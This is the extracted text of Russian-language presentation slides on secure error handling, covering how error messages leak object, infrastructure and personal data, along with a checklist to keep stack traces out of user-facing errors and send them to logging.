

### Где такое можно встретить?

● В методе есть интеграция



### Где такое можно встретить?

- Клиент оборвал соединение, а операция продолжилась
- Например, забыли передать CancellationToken



# Полезно при ошибке попробовать получить данные

● Раскрывают информацию об объекте

- Раскрывают информацию об объекте
- Раскрывают информацию об инфраструктуре

- Раскрывают информацию об объекте
- Раскрывают информацию об инфраструктуре
- Раскрывают персональные данные

- Раскрывают информацию об объекте
- Раскрывают информацию об инфраструктуре
- Раскрывают персональные данные
- Уязвимости в валидации

- Раскрывают информацию об объекте
- Раскрывают информацию об инфраструктуре
- Раскрывают персональные данные
- Уязвимости в валидации
- Иногда метод срабатывает, но выводит текст ошибки

• Не выводить StackTrace в текст ошибки

- Не выводить StackTrace в текст ошибки
- StackTrace выводить в систему логирования

- Не выводить StackTrace в текст ошибки
- StackTrace выводить в систему логирования
- Не выводить избыточную информацию в текст ошибки

- Не выводить StackTrace в текст ошибки
- StackTrace выводить в систему логирования
- Не выводить избыточную информацию в текст ошибки
- Искать и исправлять уязвимости :)

- Не выводить StackTrace в текст ошибки
- StackTrace выводить в систему логирования
- Не выводить избыточную информацию в текст ошибки
- Искать и исправлять уязвимости :)
- Задуматься какую информацию выводите пользователям

### Чек-лист обработки ошибок



### Канал + личка





## Всем спасибо за внимание!

